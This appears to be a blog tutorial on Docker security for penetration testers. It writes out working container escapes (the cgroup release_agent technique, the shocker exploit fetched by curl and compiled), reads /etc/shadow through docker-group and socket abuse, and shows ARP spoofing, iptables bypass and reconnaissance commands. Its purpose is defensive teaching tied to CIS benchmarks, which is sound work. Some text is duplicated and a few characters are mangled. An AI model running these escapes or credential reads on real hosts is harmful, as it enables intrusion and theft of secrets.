Docker & Container Security – Conclusion Lecture

Conclusion Lecture:
Dockerfiles:
A Dockerfile describes what layers a Docker image consists of. It describes the steps to build the image. Let’s look at a basic example:
Conclusion Lecture:
Dockerfiles:
A Dockerfile describes what layers a Docker image consists of. It describes the steps to build the image. Let’s look at a basic example:

Content:
FROM alpine:latest
LABEL maintainer=”Joren Vrancken”
CMD [“echo”, “Hello World”]

We can use this to create a new image and container from that image.
root@ubun2004:/home/ubuntu/Downloads# docker build -t pentest-hello-world .

root@ubun2004:/home/ubuntu/Downloads# docker run –rm –name=pentest-hello-world-container pentest-hello-world

Data Persistence
Without additional configuration, a Docker container does not have persistent storage. Its storage is maintained when the container is stopped, but not when the container is removed. It is possible to mount a directory on the host in a Docker container. This allows the container to access files on the host and save them to that mounted directory.
root@ubun2004:/home/ubuntu/Downloads# echo test1 > /tmp/test1
root@ubun2004:/home/ubuntu/Downloads# docker run -it –rm -v /tmp:/host-tmp ubuntu:latest bash
root@b30246bc303f:/# cat /host-tmp/test1
root@b30246bc303f:/# cat /tmp/test1

the host /tmp directory is mounted into the container as /host-tmp. We can see that a file that is created on the host is readable by the container. We also see that the container does have its own /tmp directory, which has no relation to /host-tmp.
Networking:
Incoming traffic (that is not part of an existing connection) is possible by routing traffic for specific ports from the host to the container. Specifying which ports on the host are routed to which ports on the container is done when a container is created. If we, for example, want to expose port 80 to the Docker image created. We can execute the following commands.
root@ubun2004:/home/ubuntu/Downloads# docker build -t pentest-hello-world .
root@ubun2004:/home/ubuntu/Downloads# docker run –rm -p 8000:80 –name=pentest-hello-world-container pentest-hello-world

The first command creates a Docker image using the Dockerfile and
we then create (and start) a container from that image. We \publish” port 8000 on the host to port 80 of the container. This means that, while the container is running, all traffic from port 8000 on the host is routed to port 80 inside the container. By default, all Docker containers are added to the same internal network. This means that (by default) all Docker containers can reach each other over the network. This differs from the isolation Docker uses for other namespaces. In the other namespaces, Docker isolates containers from the host and from other containers. This difference in design can lead to dangerous misconfigurations, because developers may believe that Docker containers are completely isolated from each other (including the network).
Docker Socket:
The Docker daemon runs a API13 that is used by clients to communicate with the Docker daemon. For example, when a user uses the Docker client command, it actually makes an HTTP request to the API. By default, the API listens on a UNIX socket accessible through /var/run/docker.sock, but it is also possible to make it listen for TCP connections. Which users are allowed to interact with the Docker daemon is defined by the permissions of the Docker socket. To use a Unix socket a user needs to have both read and write permissions.
(host)$
root@ubun2004:/home/ubuntu/Downloads# ls -l /var/run/docker.sock

Docker Group
Every user in the docker group is allowed to use Docker. This allows access management of Docker usage. Sometimes a system administrator does not want to do proper access management and adds every user to the docker group, because that allows everything to run smoothly. This misconfiguration, however, allows every user to access every file on the system, Let’s say we want the password hash of user admin on a system where we do not have sudo privileges, but we are a member of the docker group.
root@ubun2004:/home/ubuntu/Downloads# docker run -it –rm -v /:/host ubuntu:latest bash
root@d32b35187ee9:/# grep ubuntu /host/etc/shadow

Capabilities
As we saw, in order to perform privileged actions in the Linux kernel, a process needs the relevant capability. Docker containers are started with minimal capabilities, but it is possible to add extra capabilities at runtime. Giving containers extra capabilities gives the container permission to perform certain actions. Some of these actions allow Docker escapes. We will look at two such capabilities in the following sections. The CIS Docker Benchmark covers all of these problems (Ensure that Linux kernel capabilities are restricted within containers).
CAP_SYS_ADMIN
The Docker escape by Felix Wilhelm. We needs to be run in privileged mode to work, but it can be rewritten to only need the permission to run mount , which is granted by the CAP_SYS_ADMIN capability.
root@ubun2004:/home/ubuntu/Downloads# docker run –rm -it –cap-add=CAP_SYS_ADMIN –security-opt apparmor=unconfined ubuntu /bin/bash
root@79b1b39224b7:/# mkdir /tmp/cgrp
root@79b1b39224b7:/# mount -t cgroup -o rdma cgroup /tmp/cgrp
root@79b1b39224b7:/# mkdir /tmp/cgrp/x
root@79b1b39224b7:/# echo 1 > /tmp/cgrp/x/notify_on_release
root@79b1b39224b7:/# host_path=`sed -n ‘s/.*\perdir=\([^,]*\).*/\1/p’ /etc/mtab`
root@79b1b39224b7:/# echo “$host_path/cmd” > /tmp/cgrp/release_agent
root@79b1b39224b7:/# echo ‘#!/bin/sh’ > /cmd
root@79b1b39224b7:/# echo “ps aux > $host_path/output” >> /cmd
root@79b1b39224b7:/# chmod a+x /cmd
root@79b1b39224b7:/# sh -c “echo \$\$ > /tmp/cgrp/x/cgroup.procs”
root@79b1b39224b7:/# cat /output

Unlike before, instead of relying on –privileged to give us write access
to a cgroup, we just need to mount our own. On line 2 and line 3 a new
cgroup cgrp is created and mounted to /tmp/cgrp. Now we have a cgroup that we have write access too, we can perform the same exploit
CAP_DAC_READ_SEARCH
Before Docker 1.0.0 CAP_DAC_READ_SEARCH was added to the default capabilities that a containers are given. But this capability allows a process to escape its the container [10]. A process with CAP_DAC_READ_SEARCH is able to bruteforce the internal index of _les outside of the container. To demonstrate this attack a proof of concept exploit was released. This exploit has been released in 2014, but still works on containers with the CAP_DAC_READ_SEARCH capability.
root@ubun2004:/home/ubuntu/Downloads# curl -o /tmp/shocker.c http://stealth.openwall.net/xSports/shocker.c
root@ubun2004:/home/ubuntu/Downloads# cat /tmp/shocker.c
root@ubun2004:/home/ubuntu/Downloads# cd /tmp
root@ubun2004:/tmp# sed -i “s/\/.dockerinit/\/tmp\/a.out/” shocker.c
root@ubun2004:/tmp# cc -Wall -std=c99 -O2 shocker.c –static

root@ubun2004:/tmp# docker run –rm -it –cap-add=CAP_DAC_READ_SEARCH -v /tmp:/tmp busybox sh
/ # /tmp/a.out


The exploit needs a file with a file handle on the host system to properly
work. Instead of the default /.dockerinit (which is no longer created in
newer versions of Docker) we use the exploit _le itself /tmp/a.out. We start a container with the CAP_DAC_READ_SEARCH capability and run the exploit. It prints the password _le of the host (i.e. /etc/shadow).
Docker Socket
The Docker socket (i.e. /var/run/docker.sock) is the way clients communicate with the Docker daemon. Whenever a user executes a Docker client command, the Docker client sends a HTTP request to the socket. We do not need to use the Docker client, but can send HTTP requests to the socket directly. We see this, which shows two commands (to list all containers) that produce the same output (albeit in a different format). The first command uses the Docker client and the second command sends a HTTP request directly.
root@ubun2004:/tmp# docker ps –a

root@ubun2004:/tmp# curl –unix-socket /var/run/docker.sock -H ‘Content-Type: application/json’ http://localhost/containers/json?all=1

Interaction with the Docker daemon with the Docker client and the socket directly. The Docker socket is covered by CIS Docker Benchmark guidelines (Ensure that the Docker socket file ownership is set to root:docker) and (Ensure that the Docker socket file permissions are set to 660 or more restrictively). In this section we will look at the multiple ways to misconfigure the socket and the dangers that comes with it.
Sensitive Information
When a container has access to /var/run/docker.sock (i.e. when /var/run


/docker.sock is added as volume inside the container), it cannot only start new containers but it can also look at the configuration of existing containers. This configuration might contain sensitive information (e.g. passwords in environment variables). Let’s start a Postgres5 database inside a Docker. From the documentation of the Postgres Docker image, we know that we can provide a password using the POSTGRES_PASSWORD environment variable. If we have access to
another container which has access to the Docker API, we can read that password from the environment variable.
root@ubun2004:/tmp# docker run –name database -e POSTGRES_PASSWORD=supersecretpassword -d postgres

root@ubun2004:/tmp# docker run -it –rm -v /var/run/docker.sock:/var/run/docker.sock:ro ubuntu:latest bash
root@bd3ad2849f72:/# apt update
root@bd3ad2849f72:/# apt install curl jq

root@bd3ad2849f72:/# curl –unix-socket /var/run/docker.sock -H ‘Content-Type: application/json’ “http://localhost/containers/database/json” | jq -r ‘.Config.Env’
iptables Bypass
The Linux kernel has a built-in firewall, called Netfilter which can be
configured with a program called iptables. This firewall consists of multiple chains of rules which are stored in tables. Each table has a different purpose. For example, there is a nat table for address translation and a filter table for traffic filtering (which is the default). Each table has chains of ordered rules which also have a different purpose. For example, there are the OUTPUT and INPUT chains in the filter table that are meant for all outgoing and incoming traffic, respectively. It is possible to configure these rules using a program called iptables. All Linux based firewalls (e.g. ufw) use iptables as their backend. When the Docker daemon is started, it sets up its own chains and rules to create isolated networks. The way it sets up its rules completely bypasses other in the firewall (because they are setup before the other rules) and by default the rules are quite permissive. This is by design, because the network stack of the host and the container are separate, including the firewall rules. Users of Docker might be under the impression that firewall rules set by the
host are applicable to everything running on the host (including containers). This is not the case for Docker containers and could lead to unintended exposed ports.
root@ubun2004:/tmp# iptables -A OUTPUT -p tcp –dport 80 -j DROP
root@ubun2004:/tmp# iptables -A OUTPUT -p tcp –dport 80 -j DROP
root@ubun2004:/tmp# curl http://httpbin.org/get
root@ubun2004:/tmp# docker run -it –rm ubuntu /bin/bash
root@119134c20133:/# apt update
root@119134c20133:/# apt install curl
root@119134c20133:/# curl http://httpbin.org/get

In Listing 5.10 we first setup rules to drop all outgoing (including forwarded) traffic on port 80 (the standard HTTP port). Then, we try to request a webpage (http://httpbin.org/get) on the host. As expected, the HTTP service is not reachable for us. If we then try to make the exact same request in a container, it works. The CIS Docker Benchmark does not cover this problem. It, however, does have guidelines that ensures this problem exists. Guideline 2.3 (Ensure Docker is allowed to make changes to iptables) recommends that the Docker daemon is allowed to change the firewall rules. Guideline 5.9 (Ensure that the host’s network namespace is not shared) recommends to not use the –network=host argument, to make sure the container is put into a separate network stack. These are a good recommendations, because following them removes the need to configure a containerized network stack ourselves. However, it also isolates the firewall rules of the host from the containers.
ARP Spoofing
By default, all Docker containers are added to the same bridge network.
This means they are able to reach each other. By default, Docker containers also receive the CAP_NET_RAW capability, which allows them to create raw packets. This means that by default, containers are able to ARP spoof other containers. Let’s take a look at a practical example. Let’s say we have three containers. One container will ping another container. A third malicious container wants to intercept the ICMP packets. We start three Docker containers using the ubuntu:latest image (which is the same as ubunut:bionic-20191029 at the time of writing). They have the following names, IPv4 addresses and MAC addresses:
• victim0: 172.17.0.2 and 02:42:ac:11:00:02
• victim1: 172.17.0.3 and 02:42:ac:11:00:03
• attacker: 172.17.0.4 and 02:42:ac:11:00:04
We shorten their names to vic0, vic1 and attack, respectively, instead of cont to indicate in which container a command is executed.
root@ubun2004:/tmp# docker run –rm -it –name=victim0 -h victim0 ubuntu:latest /bin/bash

root@victim0:/# apt update

root@victim0:/# apt install net-tools iproute2 iputils-ping
root@ubun2004:/tmp# docker run –rm -it –name=victim1 -h victim1 ubuntu:latest /bin/bash

root@ubun2004:/tmp# docker run –rm -it –name=attacker -h attacker ubuntu:latest /bin/bash

root@attacker:/# apt update
root@attacker:/# apt install dsniff net-tools iproute2 tcpdump

root@attacker:/# arpspoof -i eth0 -t 172.17.0.2 172.17.0.3
root@attacker:/# exit
root@ubun2004:/tmp# docker run –rm -it –name=victim0 -h victim0 ubuntu:latest /bin/bash

root@victim0:/# apt-get install net-tools
root@victim0:/# arp

root@ubun2004:/tmp# docker run –rm -it –name=attacker -h attacker ubuntu:latest /bin/bash
root@attacker:/# apt install tcpdump
root@attacker:/# tcpdump -vni eth0 icmp

root@victim0:/# apt-get install -y iputils-ping

root@victim0:/# ping 172.17.0.3
root@attacker:/# tcpdump -vni eth0 icmp

We first start three containers and install dependencies. We then start
to poison the ARP table of victim0. We can observe this by looking at the ARP table of victim0 (with the arp command). We see that the entries for 172.17.0.3 and 172.17.0.4 are the same (02:42:ac:11:00:04). If we then start pinging victim1 from victim0 and looking at the ICMP traffic on attacker, we see that the ICMP packets are routed through attacker. Disabling inter-container communication by default is covered in the CIS Docker Benchmark (Ensure network traffic is restricted between containers on the default bridge). We would like to note that ARP spoofing is invasive and could stability of a network with containers. This should only be done during a penetration test with the explicit permission of the owner of a network.
CVE{2019{5021
The Docker image for Alpine Linux (one of the most used base images) had a problem where the password of the root user in the container is left empty.
In Linux it is possible to disable a password and to leave it blank. A disabled password cannot be used, but a blank password equals an empty string. This allows non-root users to gain root rights by supplying an empty string. It is still possible to use the vulnerable images (alpine:3.3, alpine:3.4 and alpine:3.5).
root@ubun2004:/tmp# docker run -it –rm alpine:3.5 cat /etc/shadow
root@ubun2004:/tmp# docker run -it –rm alpine:3.5 sh
/ # apk add –no-cache linux-pam shadow
/ # adduser test
/ # su test
/ $ su root

The Docker image of Alpine Linux 3.5 has an empty password.
Identifying the Container Operating System

The next step is to identify the operating system (and maybe the Docker
Image) of the container. All modern Linux distributions have a _le /etc/os-release3 that contains information about the running operating system.
root@ubun2004:/tmp# docker run -it –rm centos:latest cat /etc/os-release
To get a better idea of what a container is supposed to do, we can look
at the processes. Because containers should only have a singular task (e.g. running a database), they should only have one running process.
root@ubun2004:/tmp# docker run –rm -e MYSQL_RANDOM_ROOT_PASSWORD=true –name=database1 mariadb:latest
root@ubun2004:/home/ubuntu/Downloads# docker exec database ps -A -o pid,cmd

In this example, we see that the image mariadb only has one process
(mysqld). This way we know that the container is a MySQL server and is probably (based on) the default MySQL Docker image (mariadb).
Identifying the Host Operating System
It is also important to look for information about the host. This can be

useful to identify and use relevant exploits. Because containers use the kernel of the host, we can use the kernel version to identify information about the host. Let’s take a look at the following example running on an Ubuntu host.
root@ubun2004:/home/ubuntu/Downloads# docker run -it –rm alpine:latest cat /etc/os-release
root@ubun2004:/home/ubuntu/Downloads# docker run -it –rm alpine:latest uname –rv

root@ubun2004:/home/ubuntu/Downloads#
docker run -it –rm alpine:latest uname –rv

We are running an Alpine Linux container, which we see when we look
in the /etc/os-release _le. However, when we look at the kernel version
(using the uname command), we see that we are using an Ubuntu kernel.
That means that we are most likely running on an Ubuntu host.
We also see the kernel version number (in this case 5.0.0-36-generic).
This can be used to see if the system is vulnerable to kernel exploits, because some kernel exploits may be used to escape the container.
Reading Environment Variables
The environment variables are a way to communicate information to containers when they are started. When a container is started, environment variables are passed to it. These variables often contain passwords and other sensitive information. We can list all the environment variables that are set inside a Docker using the env command (or by looking at the /proc/pid/environ _le of a process).
root@ubun2004:/home/ubuntu/Downloads# docker run –rm -e MYSQL_ROOT_PASSWORD=supersecret –name=database2 mariadb:latest
root@ubun2004:/home/ubuntu/Downloads# docker exec -it database2 bashroot@be877e4fcd96:/# env

Checking Capabilities
Once we have a clear picture what kind of system we are working with, we can do some more detailed reconnaissance. One of the most important things to look at are the kernel capabilities of the container. We can do this by looking at /proc/self/status.5 This _le contains multiple lines that contain information about the granted capabilities.
root@be877e4fcd96:/# grep Cap /proc/self/status

We see _ve di_erent values that describe the capabilities of the process:
• CapInh: The inheritable capabilities are the capabilities that a child
process is allowed to get.
CapPrm: The permitted capabilities are the maximum capabilities that a process can use.
• CapEff: The capabilities the process has.
• CapBnd: The capabilities that are permitted in the call tree.
• CapAmb: Capabilities that non-root child processes can inherit.
We are interested in the CapEff value, because that value represents
the current capabilities. The capabilities are represented as a hexadecimal value. Every capability has a value and the CapEff value is the combination of the values of granted capabilities. We can use the capsh tool to get a list of capabilities from a hexadecimal value (this can be run on a different system).root@ubun2004:/home/ubuntu/Downloads# capsh –decode=00000000a80425fb

Checking for Privileged Mode
As stated before, if the container runs in privileged mode it gets all capabilities. This makes it easy to check if we are running a process in a container in privileged mode. 0000003fffffffff is the representation of all capabilities.
root@ubun2004:/home/ubuntu/Downloads# docker run -it –rm –privileged ubuntu:latest grep CapEff /proc/1/status

root@ubun2004:/home/ubuntu/Downloads#capsh –decode=0000003fffffffff

Checking Volumes
Volumes, the directories that are mounted from the host into the container, are the persistent data of the container. This persistent data might contain sensitive information, that is why it is important to check what directories are mounted into the container. We can do this by looking at the mounted filesystem locations.
root@ubun2004:/home/ubuntu/Downloads# docker run -it –rm -v /tmp:/host/tmp ubuntu cat /proc/mounts

Every line contains information about one mount. We see many lines
(which are abbreviated or omitted from Listing 6.11). We see the root
OverlayFS mount at the top and to what path it points on the host (some
path in /var/lib/docker/overlay2/). We also see which directories are
mounted from the root _le system on the host (which in this case is the
LVM logical volume root which is represented in the _le system as /dev/
mapper/ubuntu–vg-root). In the command we can see that /tmp on the
host is mounted as /host/tmp in the container and in /proc/mounts we see that /host/tmp is mounted. We unfortunately do not see what path on the host is mounted, only the path inside the container.
We now know this is an interesting path, because its contents need to
be persistent. During a penetration test, this would be a directory to pay extra attention to.
Checking for a Mounted Docker Socket
It is quite common for the Docker Socket to be mounted into containers. For example if we want to have a container that monitors the health of all other containers. However, this is dangerous. We can search for the socket using two techniques. We either look at the mounts or we try to look for files with names similar to docker.sock.
root@ubun2004:/home/ubuntu/Downloads# docker run -it –rm -v /var/run/docker.sock:/var/run/docker.sock ubuntu grep docker.sock /proc/mounts

Checking the Network Configuration
We should also look at the network of the container. We should look at
which containers are in the same network and what the container is able to reach. To do this, we will most likely need to install some tools. Even the most basic networking tools (e.g. ping) are removed from most Docker images, because few containers will need them.
By default, all containers get an IPv4 address in subnet 172.17.0.0/16.
It is possible to find the address (without installing anything) of a container we have access to by looking at /etc/hosts/ _le. Docker will add a line that resolves the hostname of to the IPv4 address to /etc/hosts.
root@ubun2004:/home/ubuntu/Downloads# docker run -it –rm alpine tail -n1 /etc/hosts

We can look at the Docker network by using nmap (which we will have
to install ourselves).
root@ubun2004:/home/ubuntu/Downloads# docker run -it –rm ubuntu bash
root@8e628840b748:/# apt update
root@8e628840b748:/# apt install nmap
root@8e628840b748:/# nmap -sn -PE 172.17.0.0/16

We see that we can reach two containers, 172.17.0.1 and 172.17.0.2.
The former being the host itself and the latter being another docker. It is possible to capture the trafic of that container by using a ARP man-in-the middle attack;
Docker Version
The First step we take if we are testing a system that has Docker installed, is checking the Docker version. Docker does not need to be running and we do not need any special permissions (i.e. Docker permissions) to check the version of Docker.6
root@ubun2004:/home/ubuntu/Downloads# docker -v

Who is Allowed to Use Docker?
Because having access to Docker is equivalent to having root permissions, the users that are allowed to use Docker are interesting targets. If there is a way to become one of those users, we will essentially have access to everything on the host. As discussed, every user with read an write access to the Docker socket (i.e. /var/run/docker.sock) has permissions to use Docker. That is why the first thing we should do is see which users have read and write access to the Docker socket. By default, root and every user in the docker group has read and write permissions to the socket. We can see who is in the docker group by looking in /etc/group.
root@ubun2004:/home/ubuntu/Downloads# grep docker /etc/group

We see that only jvrancken is part of the docker group. It might also
be interesting to look at which users have sudo rights (in /etc/sudoers).

Users without sudo but with Docker permissions still need to be considered sudo users It is also possible that the setuid bit is set on the Docker client. In that case, we are also able to use Docker.
root@ubun2004:/home/ubuntu/Downloads# ls -l $(which docker)
root@ubun2004:/home/ubuntu/Downloads# chmod +s $(which docker)
root@ubun2004:/home/ubuntu/Downloads# ls -l $(which docker)
@SAKSHAM DIXIT
Related Posts
Docker & Container Security – More Technical Detail
Docker & Container Security – Future of Docker and Containers